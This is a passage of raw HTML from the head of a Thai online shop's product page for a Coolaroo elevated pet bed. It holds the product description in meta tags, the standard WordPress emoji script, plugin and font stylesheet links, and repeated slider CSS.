

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shadeshops.com/product/coolaroo-bed-m/
body_size: 44459
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="th" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
		

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
	SHADESHOPS.COM   &#8211;  ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm.	</title>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.shadeshops.com/wp-content/themes/Avada/js/html5shiv.js"></script>
	<![endif]-->

	
	
		<link rel="shortcut icon" href="http://www.shadeshops.com/wp-content/uploads/2016/03/fav1-e1457061224524.png" type="image/x-icon" />
	
	
	
	
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SHADESHOPS.COM &raquo; ฟีด" href="https://www.shadeshops.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHADESHOPS.COM &raquo; ฟีดความเห็น" href="https://www.shadeshops.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHADESHOPS.COM &raquo; ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm. ฟีดความเห็น" href="https://www.shadeshops.com/product/coolaroo-bed-m/feed/" />
<meta property="og:title" content="ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm."/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.shadeshops.com/product/coolaroo-bed-m/"/><meta property="og:site_name" content="SHADESHOPS.COM"/><meta property="og:description" content="เตียงสัตว์เลี้ยงยกระดับ อีกหนึ่งสินค้าคุณภาพจากแบรนด์ &quot;คูลลาลู&quot; เตียงนอนยกระดับให้สูงขึ้นจากพื้นสำหรับสัตว์เลี้ยงแสนรัก มีคุณสมบัติโดดเด่นทำจากผ้าตาข่าย ทอด้วยเส้นใยโพลีเอททิลีน จึงให้ความทั้งความทนทาน ระบายอากาศ ทำความสะอาดง่าย ป้องกันเห็บ หมัด มด แมลงต่างๆ บนพื้น อีกทั้งยังเหมาะสำหรับสัตว์เลี้ยงที่มีอายุมาก มีปัญหาเรื่องน้ำหนักตัว เป็นแผลกดทับ พกพาสะดวก น้ำหนักเบา สามารถวางไว้ได้ทั้งในที่ร่ม หรือกลางแจ้ง
ค่าจัดส่ง 200 บาท
Pet Bed Size(M)
เตียงนอนสัตว์เลี้ยง Pet Bed ไซส์ (M)
ขนาด : 107 x 65 x 20 cm.
สามารถรับน้ำหนักได้  ประมาณ 45 กิโลกรัม
๐ โครงสร้างทำจากเหล็ก พ่น เคลือบ กันสนิมอย่างดี
๐ ผ้าตาข่ายมีความเหนียว ทน ไม่ฉีกขาดง่าย
๐ เนื้อผ้ามีคุณสมบัติ ระบายอากาศ ป้องกันความชื้น ไม่ก่อให้เกิดเชื้อรา
๐ ไม่เป็นที่สะสมของเห็บ หมัด และแมลงต่างๆ
๐ ทำความสะอาดง่าย
๐ ปลอดสารตะกั่ว
๐"/><meta property="og:image" content="https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2.jpg"/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shadeshops.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.shadeshops.com/wp-content/plugins/gtranslate/gtranslate-style32.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://www.shadeshops.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=1.4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.shadeshops.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.shadeshops.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.shadeshops.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.shadeshops.com/wp-includes/css/dashicons.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.shadeshops.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shadeshops.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.shadeshops.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.shadeshops.com/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.shadeshops.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.shadeshops.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts_0-css'  href='https://fonts.googleapis.com/css?family=ABeeZee|Abel|Abril+Fatface|Aclonica|Acme|Actor|Adamina|Advent+Pro|Aguafina+Script|Akronim|Aladin|Aldrich|Alef|Alegreya|Alegreya+SC|Alegreya+Sans|Alex+Brush|Alfa+Slab+One|Alice|Alike|Alike+Angular|Allan|Allerta|Allerta+Stencil|Allura|Almendra|Almendra+Display|Almendra+SC|Amarante|Amaranth|Amatic+SC|Amethysta|Amiri|Amita|Anaheim|Andada|Andika|Angkor|Annie+Use+Your+Telescope|Anonymous+Pro|Antic|Antic+Didone|Antic+Slab|Anton|Arapey|Arbutus|Arbutus+Slab|Architects+Daughter|Archivo+Black|Archivo+Narrow|Arimo|Arizonia|Armata|Artifika|Arvo|Arya|Asap|Asar|Asset|Astloch|Asul|Atomic+Age|Aubrey|Audiowide|Autour+One|Average|Average+Sans|Averia+Gruesa+Libre|Averia+Libre|Averia+Sans+Libre|Averia+Serif+Libre|Bad+Script|Balthazar|Bangers|Basic|Battambang|Baumans|Bayon|Belgrano|BenchNine|Bentham|Berkshire+Swash|Bevan|Bigelow+Rules|Bigshot+One|Bilbo|Bilbo+Swash+Caps|Biryani|Bitter|Black+Ops+One|Bokor|Bonbon|Boogaloo|Bowlby+One|Bowlby+One+SC|Brawler|Bree+Serif|Bubblegum+Sans|Bubbler+One|Buda|Buda+Light+300|Buenard|Butcherman|Butterfly+Kids|Cabin|Cabin+Condensed|Cabin+Sketch|Caesar+Dressing|Cagliostro|Calligraffitti|Cambay|Cambo|Candal|Cantarell|Cantata+One|Cantora+One|Capriola|Cardo|Carme|Carrois+Gothic|Carrois+Gothic+SC|Carter+One|Caudex|Caveat+Brush|Cedarville+Cursive|Ceviche+One|Changa+One|Chango|Chau+Philomene+One|Chela+One|Chelsea+Market|Chenla|Cherry+Cream+Soda|Chewy|Chicle|Chivo|Chonburi|Cinzel|Cinzel+Decorative|Clicker+Script|Coda|Coda+Caption|Codystar|Combo|Comfortaa|Coming+Soon|Concert+One|Condiment|Content|Contrail+One&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts_150-css'  href='https://fonts.googleapis.com/css?family=Convergence|Cookie|Copse|Corben|Courgette|Cousine|Coustard|Covered+By+Your+Grace|Crafty+Girls|Creepster|Crete+Round|Crimson+Text|Croissant+One|Crushed|Cuprum|Cutive|Cutive+Mono|Damion|Dancing+Script|Dangrek|Dawning+of+a+New+Day|Days+One|Dekko|Delius|Delius+Swash+Caps|Delius+Unicase|Della+Respira|Denk+One|Devonshire|Dhurjati|Didact+Gothic|Diplomata|Diplomata+SC|Domine|Donegal+One|Doppio+One|Dorsa|Dosis|Dr+Sugiyama|Droid+Sans|Droid+Sans+Mono|Droid+Serif|Duru+Sans|Dynalight|EB+Garamond|Eagle+Lake|Eater|Economica|Eczar|Ek+Mukta|Electrolize|Elsie|Elsie+Swash+Caps|Emblema+One|Emilys+Candy|Engagement|Englebert|Enriqueta|Erica+One|Esteban|Euphoria+Script|Ewert|Exo|Exo+2|Expletus+Sans|Fanwood+Text|Fascinate|Fascinate+Inline|Faster+One|Fasthand|Fauna+One|Federant|Federo|Felipa|Fenix|Finger+Paint|Fira+Mono|Fjalla+One|Fjord+One|Flamenco|Flavors|Fondamento|Fontdiner+Swanky|Forum|Francois+One|Freckle+Face|Fredericka+the+Great|Fredoka+One|Freehand|Fresca|Frijole|Fruktur|Fugaz+One|GFS+Didot|GFS+Neohellenic|Gabriela|Gafata|Galdeano|Galindo|Gentium+Basic|Gentium+Book+Basic|Geo|Geostar|Geostar+Fill|Germania+One|Gidugu|Gilda+Display|Give+You+Glory|Glass+Antiqua|Glegoo|Gloria+Hallelujah|Goblin+One|Gochi+Hand|Gorditas|Goudy+Bookletter+1911|Graduate|Grand+Hotel|Gravitas+One|Great+Vibes|Griffy|Gruppo|Gudea|Gurajada|Habibi|Halant|Hammersmith+One|Hanalei|Hanalei+Fill|Handlee|Hanuman|Happy+Monkey|Headland+One|Henny+Penny|Herr+Von+Muellerhoff|Hind|Holtwood+One+SC|Homemade+Apple|Homenaje|IM+Fell+DW+Pica|IM+Fell+DW+Pica+SC|IM+Fell+Double+Pica|IM+Fell+Double+Pica+SC|IM+Fell+English|IM+Fell+English+SC|IM+Fell+French+Canon|IM+Fell+French+Canon+SC|IM+Fell+Great+Primer|IM+Fell+Great+Primer+SC|Iceberg|Iceland&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts_300-css'  href='https://fonts.googleapis.com/css?family=Imprima|Inconsolata|Inder|Indie+Flower|Inika|Inknut+Antiqua|Irish+Grover|Istok+Web|Italiana|Italianno|Itim|Jacques+Francois|Jacques+Francois+Shadow|Jaldi|Jim+Nightshade|Jockey+One|Jolly+Lodger|Josefin+Sans|Josefin+Slab|Joti+One|Judson|Julee|Julius+Sans+One|Junge|Jura|Just+Another+Hand|Just+Me+Again+Down+Here|Kadwa|Kameron|Kanit|Karla|Kaushan+Script|Kavoon|Keania+One|Kelly+Slab|Kenia|Khand|Khmer|Khula|Kite+One|Knewave|Kotta+One|Koulen|Kranky|Kreon|Kristi|Krona+One|Kurale|La+Belle+Aurore|Laila|Lakki+Reddy|Lancelot|Lateef|Lato|League+Script|Leckerli+One|Ledger|Lekton|Lemon|Libre+Baskerville|Life+Savers|Lilita+One|Lily+Script+One|Limelight|Linden+Hill|Lobster|Lobster+Two|Londrina+Outline|Londrina+Shadow|Londrina+Sketch|Londrina+Solid|Lora|Love+Ya+Like+A+Sister|Loved+by+the+King|Lovers+Quarrel|Luckiest+Guy|Lusitana|Lustria|Macondo|Macondo+Swash+Caps|Magra|Maiden+Orange|Mako|Mandali|Marcellus|Marcellus+SC|Marck+Script|Margarine|Marko+One|Marmelad|Martel|Martel+Sans|Marvel|Mate|Mate+SC|Maven+Pro|McLaren|Meddon|MedievalSharp|Medula+One|Megrim|Meie+Script|Merienda|Merienda+One|Merriweather|Merriweather+Sans|Metal|Metal+Mania|Metamorphous|Metrophobic|Michroma|Milonga|Miltonian|Miltonian+Tattoo|Miniver|Miss+Fajardose|Modak|Modern+Antiqua|Molengo|Molle:400i|Monda|Monofett|Monoton|Monsieur+La+Doulaise|Montaga|Montez|Montserrat|Montserrat+Alternates|Montserrat+Subrayada|Moul|Moulpali|Mountains+of+Christmas|Mouse+Memoirs|Mr+Bedfort|Mr+Dafoe|Mr+De+Haviland|Mrs+Saint+Delafield|Mrs+Sheppards|Muli|Mystery+Quest|NTR|Neucha|Neuton|New+Rocker|News+Cycle|Niconne|Nixie+One|Nobile|Nokora|Norican&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts_450-css'  href='https://fonts.googleapis.com/css?family=Nosifer|Nothing+You+Could+Do|Noticia+Text|Noto+Sans|Noto+Serif|Nova+Cut|Nova+Flat|Nova+Mono|Nova+Oval|Nova+Round|Nova+Script|Nova+Slim|Nova+Square|Numans|Nunito|Odor+Mean+Chey|Offside|Old+Standard+TT|Oldenburg|Oleo+Script|Oleo+Script+Swash+Caps|Open+Sans|Open+Sans+Condensed:300|Oranienbaum|Orbitron|Oregano|Orienta|Original+Surfer|Oswald|Over+the+Rainbow|Overlock|Overlock+SC|Ovo|Oxygen|Oxygen+Mono|PT+Mono|PT+Sans|PT+Sans+Caption|PT+Sans+Narrow|PT+Serif|PT+Serif+Caption|Pacifico|Palanquin|Palanquin+Dark|Paprika|Parisienne|Passero+One|Passion+One|Pathway+Gothic+One|Patrick+Hand|Patrick+Hand+SC|Patua+One|Paytone+One|Peddana|Peralta|Permanent+Marker|Petit+Formal+Script|Petrona|Philosopher|Piedra|Pinyon+Script|Pirata+One|Plaster|Play|Playball|Playfair+Display|Playfair+Display+SC|Podkova|Poiret+One|Poller+One|Poly|Pompiere|Pontano+Sans|Poppins|Port+Lligat+Sans|Port+Lligat+Slab|Pragati+Narrow|Prata|Preahvihear|Press+Start+2P|Princess+Sofia|Prociono|Prosto+One|Puritan|Purple+Purse|Quando|Quantico|Quattrocento|Quattrocento+Sans|Questrial|Quicksand|Quintessential|Qwigley|Racing+Sans+One|Radley|Rajdhani|Raleway|Raleway+Dots|Ramabhadra|Ramaraja|Rambla|Rammetto+One|Ranchers|Rancho|Ranga|Rationale|Ravi+Prakash|Redressed|Reenie+Beanie|Revalia|Rhodium+Libre|Ribeye|Ribeye+Marrow|Righteous|Risque|Roboto|Roboto+Condensed|Roboto+Mono|Roboto+Slab|Rochester|Rock+Salt|Rokkitt|Romanesco|Ropa+Sans|Rosario|Rosarivo|Rouge+Script|Rozha+One|Rubik|Rubik+Mono+One|Rubik+One|Ruda|Rufina|Ruge+Boogie|Ruluko|Rum+Raisin|Ruslan+Display|Russo+One|Ruthie|Rye|Sacramento|Sahitya|Sail|Salsa|Sanchez|Sancreek|Sansita+One|Sarina|Sarpanch|Satisfy&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts_600-css'  href='https://fonts.googleapis.com/css?family=Scada|Schoolbell|Seaweed+Script|Sevillana|Seymour+One|Shadows+Into+Light|Shadows+Into+Light+Two|Shanti|Share|Share+Tech|Share+Tech+Mono|Shojumaru|Short+Stack|Siemreap|Sigmar+One|Signika|Signika+Negative|Simonetta|Sintony|Sirin+Stencil|Six+Caps|Skranji|Slabo+13px|Slackey|Smokum|Smythe|Sniglet|Snippet|Snowburst+One|Sofadi+One|Sofia|Sonsie+One|Sorts+Mill+Goudy|Source+Code+Pro|Source+Sans+Pro|Source+Serif+Pro|Special+Elite|Spicy+Rice|Spinnaker|Spirax|Squada+One|Sree+Krushnadevaraya|Stalemate|Stalinist+One|Stardos+Stencil|Stint+Ultra+Condensed|Stint+Ultra+Expanded|Stoke|Strait|Sue+Ellen+Francisco|Sumana|Sunshiney|Supermercado+One|Sura|Suranna|Suravaram|Suwannaphum|Swanky+and+Moo+Moo|Syncopate|Tangerine|Taprom|Tauri|Teko|Telex|Tenali+Ramakrishna|Tenor+Sans|Text+Me+One|The+Girl+Next+Door|Tienne|Tillana|Timmana|Tinos|Titan+One|Titillium+Web|Trade+Winds|Trocchi|Trochut|Trykker|Tulpen+One|Ubuntu|Ubuntu+Condensed|Ubuntu+Mono|Ultra|Uncial+Antiqua|Underdog|Unica+One|UnifrakturCook:700|UnifrakturMaguntia|Unkempt|Unlock|Unna|VT323|Vampiro+One|Varela|Varela+Round|Vast+Shadow|Vibur|Vidaloka|Viga|Voces|Volkhov|Vollkorn|Voltaire|Waiting+for+the+Sunrise|Wallpoet|Walter+Turncoat|Warnes|Wellfleet|Wendy+One|Wire+One|Work+Sans|Yanone+Kaffeesatz|Yantramanav|Yellowtail|Yeseva+One|Yesteryear|Zeyada&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.shadeshops.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; 